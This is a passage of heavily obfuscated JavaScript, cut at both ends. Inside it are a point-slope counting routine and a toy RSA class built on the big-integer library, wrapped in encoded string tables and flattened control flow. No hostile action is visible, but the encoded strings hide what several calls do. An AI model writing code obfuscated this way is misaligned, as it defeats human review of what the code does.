v[-x2VSSa1[0x81]]<<hvWFnrv[x2VSSa1[0x15]],hvWFnrv[x2VSSa1[0x15]]+=(hvWFnrv[-x2VSSa1[0x81]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(hvWFnrv[x2VSSa1[0xc]].push(hvWFnrv[-x2VSSa1[0x1b]]&x2VSSa1[0x17]),hvWFnrv[-x2VSSa1[0x1b]]>>=x2VSSa1[0xa],hvWFnrv[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(hvWFnrv[x2VSSa1[0x15]]>x2VSSa1[0x18]);hvWFnrv[-x2VSSa1[0x81]]=-x2VSSa1[0x4]}}if(hvWFnrv[-x2VSSa1[0x81]]>-x2VSSa1[0x4]){hvWFnrv[x2VSSa1[0xc]].push((hvWFnrv[-x2VSSa1[0x1b]]|hvWFnrv[-x2VSSa1[0x81]]<<hvWFnrv[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(hvWFnrv[x2VSSa1[0xc]])}function WHhiYr(...hvWFnrv){hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[hvWFnrv[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[hvWFnrv[x2VSSa1[0x2]]]=a6tu7E(x79ayyc[hvWFnrv[x2VSSa1[0x2]]])}return i_Olo1[hvWFnrv[x2VSSa1[0x2]]]}cwTE5k(hvWFnrv[x2VSSa1[0x11]]={},hvWFnrv[-x2VSSa1[0x1c0]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]=x2VSSa1[0x4]);for(hvWFnrv[x2VSSa1[0xa5]]=hvWFnrv[-x2VSSa1[0x1c1]]+x2VSSa1[0x4];hvWFnrv[x2VSSa1[0xa5]]<hvWFnrv[x2VSSa1[0x15]];hvWFnrv[x2VSSa1[0xa5]]++){cwTE5k(xZTzytO(M7kwYN_),xZTzytO(oxAt51));function oxAt51(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x4]]=\"\\u005d\\u0050\\u006c\\u005a\\u0044\\u0073\\u0054\\u006b\\u0043\\u0047\\u0056\\u004d\\u0063\\u0046\\u0064\\u006a\\u0052\\u0028\\u0075\\u0031\\u002a\\u0025\\u0030\\u0032\\u0026\\u003a\\u0021\\u0033\\u007d\\u002c\\u005e\\u007e\\u0070\\u004c\\u004e\\u0053\\u0042\\u006e\\u0051\\u0040\\u005f\\u0079\\u0039\\u0045\\u003e\\u0071\\u003d\\u002e\\u0067\\u0037\\u0068\\u0024\\u0035\\u007c\\u004f\\u007b\\u0038\\u003b\\u006f\\u0057\\u0066\\u0061\\u0065\\u0076\\u004a\\u0062\\u0034\\u0077\\u0048\\u004b\\u0078\\u003f\\u007a\\u002f\\u0029\\u0023\\u0049\\u0041\\u003c\\u005b\\u006d\\u0072\\u0060\\u0058\\u0074\\u0069\\u0022\\u0059\\u0036\\u002b\\u0055\",hvWFnrv[x2VSSa1[0x11]]=\"\"+(hvWFnrv[x2VSSa1[0x2]]||\"\"),hvWFnrv[x2VSSa1[0x6c]]=hvWFnrv[x2VSSa1[0x11]].length,hvWFnrv[-x2VSSa1[0x3f]]=[],hvWFnrv[x2VSSa1[0x1c3]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x9]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x18]]=-x2VSSa1[0x4]);for(hvWFnrv[x2VSSa1[0xa]]=x2VSSa1[0x2];hvWFnrv[x2VSSa1[0xa]]<hvWFnrv[x2VSSa1[0x6c]];hvWFnrv[x2VSSa1[0xa]]++){hvWFnrv[x2VSSa1[0x5d]]=hvWFnrv[x2VSSa1[0x4]].indexOf(hvWFnrv[x2VSSa1[0x11]][hvWFnrv[x2VSSa1[0xa]]]);if(hvWFnrv[x2VSSa1[0x5d]]===-x2VSSa1[0x4])continue;if(hvWFnrv[x2VSSa1[0x18]]<x2VSSa1[0x2]){hvWFnrv[x2VSSa1[0x18]]=hvWFnrv[x2VSSa1[0x5d]]}else{cwTE5k(hvWFnrv[x2VSSa1[0x18]]+=hvWFnrv[x2VSSa1[0x5d]]*x2VSSa1[0x1d],hvWFnrv[x2VSSa1[0x1c3]]|=hvWFnrv[x2VSSa1[0x18]]<<hvWFnrv[x2VSSa1[0x9]],hvWFnrv[x2VSSa1[0x9]]+=(hvWFnrv[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(hvWFnrv[-x2VSSa1[0x3f]].push(hvWFnrv[x2VSSa1[0x1c3]]&x2VSSa1[0x17]),hvWFnrv[x2VSSa1[0x1c3]]>>=x2VSSa1[0xa],hvWFnrv[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(hvWFnrv[x2VSSa1[0x9]]>x2VSSa1[0x18]);hvWFnrv[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(hvWFnrv[x2VSSa1[0x18]]>-x2VSSa1[0x4]){hvWFnrv[-x2VSSa1[0x3f]].push((hvWFnrv[x2VSSa1[0x1c3]]|hvWFnrv[x2VSSa1[0x18]]<<hvWFnrv[x2VSSa1[0x9]])&x2VSSa1[0x17])}return eLy48A(hvWFnrv[-x2VSSa1[0x3f]])}function M7kwYN_(...hvWFnrv){hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[hvWFnrv[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[hvWFnrv[x2VSSa1[0x2]]]=oxAt51(x79ayyc[hvWFnrv[x2VSSa1[0x2]]])}return i_Olo1[hvWFnrv[x2VSSa1[0x2]]]}if(hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1c1]]].x===hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0xa5]]].x&&hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1c1]]].y===hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0xa5]]].y){hvWFnrv[x2VSSa1[0x16]]++;continue}hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1c1]]].y===hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0xa5]]].y?hvWFnrv[-x2VSSa1[0xd7]]=Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x1c4])+x2VSSa1[0xed]).MAX_SAFE_INTEGER:hvWFnrv[-x2VSSa1[0xd7]]=(hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1c1]]].x-hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0xa5]]].x)/(hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1c1]]].y-hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0xa5]]].y);if(!hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0xd7]]])hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0xd7]]]=x2VSSa1[0x2];cwTE5k(hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0xd7]]]++,hvWFnrv[-x2VSSa1[0x1c0]]=Vrje_v(M7kwYN_(x2VSSa1[0x1c5])).max(hvWFnrv[-x2VSSa1[0x1c0]],hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0xd7]]]))}cwTE5k(hvWFnrv[-x2VSSa1[0x1c0]]+=hvWFnrv[x2VSSa1[0x16]],hvWFnrv[x2VSSa1[0x4]]=Vrje_v(WHhiYr(x2VSSa1[0x1c6])).max(hvWFnrv[x2VSSa1[0x4]],hvWFnrv[-x2VSSa1[0x1c0]]))}return hvWFnrv[x2VSSa1[0x4]]}),Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x1c7])).log(hvWFnrv[x2VSSa1[0x3]]))}a6tu7E={};return VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x1c8])](hvWFnrv,a6tu7E)})),Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x1c9])]((0x1,uvTh9Uv)(x2VSSa1[0x1a0]))[(0x1,uvTh9Uv)(x2VSSa1[0x197])+(0x1,uvTh9Uv)(x2VSSa1[0x198])+(0x1,uvTh9Uv)(x2VSSa1[WHhiYr+0x1f4])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x132])](function(...hvWFnrv){var a6tu7E={};return VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x1ca])+x2VSSa1[0x315]](hvWFnrv,a6tu7E)})));return jWTLv4J=!0x0,Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x1c9])]((0x1,uvTh9Uv)(x2VSSa1[0x1ae]))[(0x1,uvTh9Uv)(x2VSSa1[0x197])+(0x1,uvTh9Uv)(x2VSSa1[0x198])+(0x1,uvTh9Uv)(x2VSSa1[0x199])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x132])](function(...hvWFnrv){var a6tu7E;xZTzytO(WHhiYr);function WHhiYr(...hvWFnrv){var a6tu7E,WHhiYr;function*oxAt51(WHhiYr,oxAt51,M7kwYN_,PKY29z,VtMFvku={yhWa3zw:{}}){while(WHhiYr+oxAt51+M7kwYN_+PKY29z!==0xd4)with(VtMFvku.PsSxkPY||VtMFvku)switch(WHhiYr+oxAt51+M7kwYN_+PKY29z){case WHhiYr- -0xf3:case-0x20:cwTE5k(VtMFvku.PsSxkPY=VtMFvku.YcEX_9,WHhiYr+=0x1ee,oxAt51+=-0x12a,M7kwYN_+=0x3c,PKY29z+=-0x10);break;default:cwTE5k(hvWFnrv[-x2VSSa1[WHhiYr+0x190]].push((hvWFnrv[x2VSSa1[0x14]]|hvWFnrv[x2VSSa1[0x4c]]<<hvWFnrv[x2VSSa1[0x9]])&x2VSSa1[0x17]),VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=-0xf7,oxAt51+=0x65,PKY29z+=-0x3f);break;case 0xcb:case 0x69:case oxAt51- -0x74:cwTE5k([VtMFvku.yhWa3zw.sJgzeB,VtMFvku.yhWa3zw.Xw16gO]=[-0xaf,0xea],hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[WHhiYr+-0x7],hvWFnrv[-x2VSSa1[0x70]]=\"\\x4d\\x7e\\x56\\x48\\x42\\x41\\x50\\x61\\x6d\\x73\\x3a\\x46\\x37\\x2e\\x59\\x40\\x38\\x3b\\x58\\x74\\x5a\\x29\\x63\\x3f\\x4f\\x43\\x53\\x7d\\x66\\x6a\\x70\\x78\\x7b\\x5f\\x72\\x7c\\x54\\x31\\x49\\x6f\\x33\\x60\\x36\\x4e\\x39\\x45\\x2a\\x3e\\x6b\\x25\\x4c\\x5b\\x65\\x5e\\x3d\\x21\\x77\\x52\\x44\\x76\\x62\\x2f\\x71\\x34\\x28\\x55\\x3c\\x23\\x69\\x57\\x64\\x4a\\x67\\x51\\x22\\x68\\x79\\x24\\x6c\\x75\\x7a\\x32\\x30\\x5d\\x26\\x2c\\x35\\x6e\\x4b\\x47\\x2b\",VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=0x70,oxAt51+=0xd,M7kwYN_+=0x69,PKY29z+=-0x83);break;case PKY29z- -0x8e:cwTE5k(hvWFnrv[x2VSSa1[0x69]]=\"\"+(hvWFnrv[x2VSSa1[0x2]]||\"\"),hvWFnrv[-x2VSSa1[0x4]]=hvWFnrv[x2VSSa1[0x69]].length,VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=0x6a,oxAt51+=-0x225,M7kwYN_+=0x5a,PKY29z+=0xc1);break;case VtMFvku.yhWa3zw.sJgzeB+0x72:case-0x7a:case 0x27:cwTE5k(hvWFnrv[-x2VSSa1[0xa4]]=[],hvWFnrv[x2VSSa1[0x14]]=x2VSSa1[0x2],VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=0xdc,M7kwYN_+=-0xa9,PKY29z+=-0x52);break;case WHhiYr-0x128:[VtMFvku.yhWa3zw.sJgzeB,VtMFvku.yhWa3zw.Xw16gO]=[-0x83,-0xbf];return a6tu7E=!0x0,eLy48A(hvWFnrv[-x2VSSa1[0xa4]]);case M7kwYN_- -0xde:return a6tu7E=!0x0,eLy48A(hvWFnrv[-x2VSSa1[M7kwYN_+0xe6]]);case-0x5c:cwTE5k(hvWFnrv[x2VSSa1[0x9]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x4c]]=-x2VSSa1[WHhiYr+-0x1bd],VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,oxAt51+=0x202,M7kwYN_+=-0x20f,PKY29z+=-0x8b);break;case oxAt51-0x8c:cwTE5k(hvWFnrv[x2VSSa1[0x69]]=\"\"+(hvWFnrv[x2VSSa1[M7kwYN_+0x2d]]||\"\"),hvWFnrv[-x2VSSa1[WHhiYr+-0x1c]]=hvWFnrv[x2VSSa1[0x69]].length,VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=0xc5,oxAt51+=-0x3bd,M7kwYN_+=0xff,PKY29z+=0x117);break;case-0x6c:case 0x87:case VtMFvku.yhWa3zw.Xw16gO+-0x1de:for(hvWFnrv[-x2VSSa1[oxAt51+0x14a]]=x2VSSa1[0x2];hvWFnrv[-x2VSSa1[0xc0]]<hvWFnrv[-x2VSSa1[oxAt51+0x8e]];hvWFnrv[-x2VSSa1[0xc0]]++){hvWFnrv[x2VSSa1[M7kwYN_+0x299]]=hvWFnrv[-x2VSSa1[0x70]].indexOf(hvWFnrv[x2VSSa1[0x69]][hvWFnrv[-x2VSSa1[0xc0]]]);if(hvWFnrv[x2VSSa1[M7kwYN_+0x299]]===-x2VSSa1[0x4])continue;if(hvWFnrv[x2VSSa1[0x4c]]<x2VSSa1[0x2]){hvWFnrv[x2VSSa1[0x4c]]=hvWFnrv[x2VSSa1[oxAt51+0x13f]]}else{cwTE5k(hvWFnrv[x2VSSa1[M7kwYN_+0x230]]+=hvWFnrv[x2VSSa1[0xb5]]*x2VSSa1[WHhiYr+-0x1a4],hvWFnrv[x2VSSa1[0x14]]|=hvWFnrv[x2VSSa1[0x4c]]<<hvWFnrv[x2VSSa1[0x9]],hvWFnrv[x2VSSa1[WHhiYr+-0x1b8]]+=(hvWFnrv[x2VSSa1[0x4c]]&x2VSSa1[oxAt51+0xbc])>x2VSSa1[WHhiYr+-0x1a5]?x2VSSa1[WHhiYr+-0x1a8]:x2VSSa1[0x1a]);do{cwTE5k(hvWFnrv[-x2VSSa1[WHhiYr+-0x11d]].push(hvWFnrv[x2VSSa1[0x14]]&x2VSSa1[0x17]),hvWFnrv[x2VSSa1[0x14]]>>=x2VSSa1[oxAt51+0x94],hvWFnrv[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(hvWFnrv[x2VSSa1[0x9]]>x2VSSa1[0x18]);hvWFnrv[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(hvWFnrv[x2VSSa1[0x4c]]>-x2VSSa1[0x4]){cwTE5k(VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=-0x2ad,oxAt51+=0x30,M7kwYN_+=0x40f);break}else{cwTE5k(VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=-0x3a4,oxAt51+=0x95,M7kwYN_+=0x40f,PKY29z+=-0x3f);break}case-0x33:return a6tu7E=!0x0,eLy48A(hvWFnrv[-x2VSSa1[0xa4]]);case VtMFvku.yhWa3zw.sJgzeB+0xf7:cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[-x2VSSa1[0x70]]=\"\\u004d\\u007e\\u0056\\u0048\\u0042\\u0041\\u0050\\u0061\\u006d\\u0073\\u003a\\u0046\\u0037\\u002e\\u0059\\u0040\\u0038\\u003b\\u0058\\u0074\\u005a\\u0029\\u0063\\u003f\\u004f\\u0043\\u0053\\u007d\\u0066\\u006a\\u0070\\u0078\\u007b\\u005f\\u0072\\u007c\\u0054\\u0031\\u0049\\u006f\\u0033\\u0060\\u0036\\u004e\\u0039\\u0045\\u002a\\u003e\\u006b\\u0025\\u004c\\u005b\\u0065\\u005e\\u003d\\u0021\\u0077\\u0052\\u0044\\u0076\\u0062\\u002f\\u0071\\u0034\\u0028\\u0055\\u003c\\u0023\\u0069\\u0057\\u0064\\u004a\\u0067\\u0051\\u0022\\u0068\\u0079\\u0024\\u006c\\u0075\\u007a\\u0032\\u0030\\u005d\\u0026\\u002c\\u0035\\u006e\\u004b\\u0047\\u002b\",VtMFvku.PsSxkPY=VtMFvku.yhWa3zw,WHhiYr+=-0x4e,oxAt51+=0x58,M7kwYN_+=0x33,PKY29z+=-0x22);break}}cwTE5k(a6tu7E=void 0x0,WHhiYr=oxAt51(0xb,-0x74,0x11,0x58).next().value);if(a6tu7E){return WHhiYr}}function oxAt51(hvWFnrv){if(typeof i_Olo1[hvWFnrv]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[hvWFnrv]=WHhiYr(x79ayyc[hvWFnrv])}return i_Olo1[hvWFnrv]}if(oxAt51(x2VSSa1[0x1cb])in NpCqxRl){M7kwYN_()}function M7kwYN_(){var hvWFnrv,a6tu7E;function*WHhiYr(a6tu7E,WHhiYr,M7kwYN_,PKY29z,VtMFvku={lKKoma:{}}){while(a6tu7E+WHhiYr+M7kwYN_+PKY29z!==-0x35)with(VtMFvku.Z9V8lQH||VtMFvku)switch(a6tu7E+WHhiYr+M7kwYN_+PKY29z){case-0xae:case 0xde:case WHhiYr-0x11a:cwTE5k([VtMFvku.lKKoma.QKsR2g,VtMFvku.lKKoma.zPtIwo]=[0xd9,0xc3],lKKoma.WyqC8L=nXWw6b1[\"BiRvzSd\"](\"big-integer\"),lKKoma._W5Ckwb=class jWTLv4J{static randomPrime(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x4];const WHhiYr=lKKoma.WyqC8L.one.shiftLeft(a6tu7E[x2VSSa1[0x2]]-x2VSSa1[0x4]),M7kwYN_=lKKoma.WyqC8L.one.shiftLeft(a6tu7E[x2VSSa1[0x2]]).prev();while(x2VSSa1[0x1b9]){let PKY29z=lKKoma.WyqC8L.randBetween(WHhiYr,M7kwYN_);if(PKY29z.isProbablePrime(x2VSSa1[0x8])){return PKY29z}}}static generate(a6tu7E){const WHhiYr=(0x1,lKKoma.WyqC8L)(0x10001);let M7kwYN_,PKY29z,VtMFvku;do{cwTE5k(M7kwYN_=this.randomPrime(a6tu7E/x2VSSa1[0x1]),PKY29z=this.randomPrime(a6tu7E/x2VSSa1[0x1]),VtMFvku=lKKoma.WyqC8L.lcm(M7kwYN_.prev(),PKY29z.prev()))}while(lKKoma.WyqC8L.gcd(WHhiYr,VtMFvku).notEquals(x2VSSa1[0x4])||M7kwYN_.minus(PKY29z).abs().shiftRight(a6tu7E/x2VSSa1[0x1]-x2VSSa1[0x1cc]).isZero());return{e:WHhiYr,n:M7kwYN_.multiply(PKY29z),d:WHhiYr.modInv(VtMFvku)}}static encrypt(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x5];return(0x1,lKKoma.WyqC8L)(a6tu7E[x2VSSa1[0x2]]).modPow(a6tu7E[x2VSSa1[0x1]],a6tu7E[x2VSSa1[0x4]])}static decrypt(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x5];return(0x1,lKKoma.WyqC8L)(a6tu7E[x2VSSa1[0x2]]).modPow(a6tu7E[x2VSSa1[0x4]],a6tu7E[x2VSSa1[0x1]])}static encode(a6tu7E){const WHhiYr=a6tu7E.split(\"\").map(a6tu7E=>a6tu7E.charCodeAt()).join(\"\");return(0x1,lKKoma.WyqC8L)(WHhiYr)}static decode(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x4];const WHhiYr=a6tu7E[x2VSSa1[0x2]].toString();a6tu7E[-x2VSSa1[0x26]]=\"\";for(let M7kwYN_=x2VSSa1[0x2];M7kwYN_<WHhiYr.length;M7kwYN_+=x2VSSa1[0x1]){let PKY29z=Vrje_v(oxAt51(x2VSSa1[0x1cd])+x2VSSa1[0xed])(WHhiYr.substr(M7kwYN_,x2VSSa1[0x1]));if(PKY29z<=x2VSSa1[0x1ce]){xZTzytO(jWTLv4J);function VtMFvku(a6tu7E){var WHhiYr=\"\\x3e\\x3d\\x7e\\x37\\x25\\x22\\x28\\x7b\\x34\\x46\\x33\\x63\\x59\\x4e\\x6b\\x6f\\x4b\\x58\\x6c\\x71\\x54\\x55\\x41\\x44\\x65\\x7c\\x21\\x35\\x7a\\x3b\\x76\\x32\\x70\\x38\\x30\\x50\\x73\\x39\\x75\\x2b\\x56\\x78\\x36\\x66\\x6a\\x69\\x2a\\x4f\\x5b\\x72\\x48\\x42\\x60\\x4a\\x7d\\x24\\x47\\x4c\\x23\\x43\\x3f\\x2f\\x29\\x5a\\x45\\x6d\\x5f\\x64\\x4d\\x6e\\x3a\\x2e\\x74\\x52\\x40\\x61\\x62\\x57\\x68\\x79\\x2c\\x49\\x77\\x5d\\x31\\x67\\x53\\x51\\x3c\\x26\\x5e\",PKY29z,VtMFvku,jWTLv4J,hvWFnrv,oxAt51,A0_9N_4,aMkEck;cwTE5k(PKY29z=\"\"+(a6tu7E||\"\"),VtMFvku=PKY29z.length,jWTLv4J=[],hvWFnrv=x2VSSa1[0x2],oxAt51=x2VSSa1[0x2],A0_9N_4=-x2VSSa1[0x4]);for(aMkEck=x2VSSa1[0x2];aMkEck<VtMFvku;aMkEck++){var Kpf3Vt=WHhiYr.indexOf(PKY29z[aMkEck]);if(Kpf3Vt===-x2VSSa1[0x4])continue;if(A0_9N_4<x2VSSa1[0x2]){A0_9N_4=Kpf3Vt}else{cwTE5k(A0_9N_4+=Kpf3Vt*x2VSSa1[0x1d],hvWFnrv|=A0_9N_4<<oxAt51,oxAt51+=(A0_9N_4&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(jWTLv4J.push(hvWFnrv&x2VSSa1[0x17]),hvWFnrv>>=x2VSSa1[0xa],oxAt51-=x2VSSa1[0xa])}while(oxAt51>x2VSSa1[0x18]);A0_9N_4=-x2VSSa1[0x4]}}if(A0_9N_4>-x2VSSa1[0x4]){jWTLv4J.push((hvWFnrv|A0_9N_4<<oxAt51)&x2VSSa1[0x17])}return eLy48A(jWTLv4J)}function jWTLv4J(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[a6tu7E[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[a6tu7E[x2VSSa1[0x2]]]=VtMFvku(x79ayyc[a6tu7E[x2VSSa1[0x2]]])}return i_Olo1[a6tu7E[x2VSSa1[0x2]]]}cwTE5k(a6tu7E[-x2VSSa1[0x26]]+=Vrje_v(jWTLv4J(x2VSSa1[0x1cf])).fromCharCode(Vrje_v(jWTLv4J(x2VSSa1[0x1d0])+x2VSSa1[0xed])(WHhiYr.substr(M7kwYN_,x2VSSa1[0x5]))),M7kwYN_++)}else{a6tu7E[-x2VSSa1[0x26]]+=Vrje_v(oxAt51(x2VSSa1[0x1d1])+x2VSSa1[0x99]).fromCharCode(PKY29z)}}return a6tu7E[-x2VSSa1[0x26]]}});return hvWFnrv=!0x0,nXWw6b1[\"SYFWAHu\"].exports=lKKoma._W5Ckwb;case VtMFvku.lKKoma.QKsR2g+-0xd4:default:case-0xa6:cwTE5k([VtMFvku.lKKoma.QKsR2g,VtMFvku.lKKoma.zPtIwo]=[0xb9,0x62],VtMFvku.Z9V8lQH=VtMFvku.lKKoma,a6tu7E+=0x3c,WHhiYr+=0x2,M7kwYN_+=0x13c,PKY29z+=-0xb7);break;case a6tu7E-0x46:cwTE5k(VtMFvku.Z9V8lQH=VtMFvku.lKKoma,a6tu7E+=-0x90,WHhiYr+=0x69,M7kwYN_+=0x179);break;case VtMFvku.lKKoma.zPtIwo+-0xa5:case-0x72:cwTE5k(VtMFvku.Z9V8lQH=VtMFvku.lKKoma,a6tu7E+=-0xe3,WHhiYr+=0x108,M7kwYN_+=0x13c,PKY29z+=-0xb7);break;case M7kwYN_-0x135:case-0x48:case-0xf3:cwTE5k(VtMFvku.Z9V8lQH=VtMFvku.dFhJ0H9,a6tu7E+=0x125,M7kwYN_+=-0x222);break;case 0xd3:case-0x3e:cwTE5k(VtMFvku.Z9V8lQH=VtMFvku.lKKoma,a6tu7E+=-0x98,WHhiYr+=-0xea,M7kwYN_+=0x13c,PKY29z+=0x14c);break}}cwTE5k(hvWFnrv=void 0x0,a6tu7E=WHhiYr(-0xd8,0x96,-0x5c,0x1a).next().value);if(hvWFnrv){return a6tu7E}}a6tu7E={[oxAt51(x2VSSa1[0x1d2])](...hvWFnrv){return(0x1,hTaqSl)(...hvWFnrv)}};return VtMFvku[x2VSSa1[0x3]][oxAt51(x2VSSa1[0x1d3])+x2VSSa1[0x31a]](hvWFnrv,a6tu7E)}));case hvWFnrv-0xbc:cwTE5k(tG8WkhI[x2VSSa1[0x16]].push((tG8WkhI[x2VSSa1[0x50]]|tG8WkhI[-x2VSSa1[0x140]]<<tG8WkhI[-x2VSSa1[a6tu7E+0x121]])&x2VSSa1[0x17]),M7kwYN_.GIPiUz=M7kwYN_.MFN02S5,a6tu7E+=-0x136);break;case M7kwYN_.p3jDSSk.RCJduv+-0x147:case-0x3b:cwTE5k([...MFN02S5.tG8WkhI]=PKY29z,MFN02S5.tG8WkhI[x2VSSa1[0x0]]=x2VSSa1[0x4],MFN02S5.tG8WkhI[x2VSSa1[0x4]]=\"\\x21\\x50\\x41\\x45\\x4c\\x6f\\x57\\x72\\x4f\\x67\\x49\\x52\\x61\\x4e\\x3b\\x26\\x59\\x3a\\x22\\x62\\x58\\x6d\\x36\\x79\\x7b\\x64\\x30\\x7c\\x6c\\x76\\x46\\x7d\\x5b\\x68\\x23\\x31\\x73\\x3e\\x2c\\x70\\x24\\x3c\\x3d\\x25\\x28\\x65\\x32\\x54\\x48\\x6b\\x71\\x2b\\x5a\\x7e\\x37\\x77\\x2a\\x63\\x47\\x75\\x55\\x6e\\x38\\x51\\x53\\x5f\\x4d\\x66\\x35\\x69\\x78\\x39\\x60\\x42\\x29\\x5e\\x6a\\x7a\\x4a\\x5d\\x2f\\x34\\x33\\x43\\x2e\\x3f\\x40\\x56\\x74\\x44\\x4b\",MFN02S5.tG8WkhI[x2VSSa1[0x11]]=\"\"+(MFN02S5.tG8WkhI[x2VSSa1[0x2]]||\"\"),M7kwYN_.GIPiUz=M7kwYN_.MFN02S5,hvWFnrv+=-0x121,a6tu7E+=0x4e,WHhiYr+=0x123);break;case WHhiYr-0x68:return i_Olo1[vBGRwh[x2VSSa1[0x2]]];case-0x89:case-0x4e:case WHhiYr-0x5d:cwTE5k(Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x193])+(0x1,uvTh9Uv)(x2VSSa1[0x194])+x2VSSa1[0x195]]((0x1,uvTh9Uv)(x2VSSa1[0x1ae]))[(0x1,uvTh9Uv)(x2VSSa1[0x1a1])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),hvWFnrv=>{xZTzytO(WHhiYr);function a6tu7E(hvWFnrv){var a6tu7E,WHhiYr;function*oxAt51(WHhiYr,oxAt51,M7kwYN_={v0zDmw:{}}){while(WHhiYr+oxAt51!==-0x9)with(M7kwYN_.sdGdU3o||M7kwYN_)switch(WHhiYr+oxAt51){case M7kwYN_.v0zDmw.mwMkHVw+-0xa7:cwTE5k(M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=0xa2,oxAt51+=0xb9);break;case M7kwYN_.v0zDmw.xXrRhV+-0x9e:cwTE5k([M7kwYN_.v0zDmw.mwMkHVw,M7kwYN_.v0zDmw.xXrRhV]=[0x2e,0x8],M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0x162,oxAt51+=0xf1);break;case-0xb9:case 0x74:default:cwTE5k(ZrF8qE.push((rDXn8o0|F9odEpt<<etkC_X)&x2VSSa1[0x17]),M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0xd,oxAt51+=0x176);break;case oxAt51- 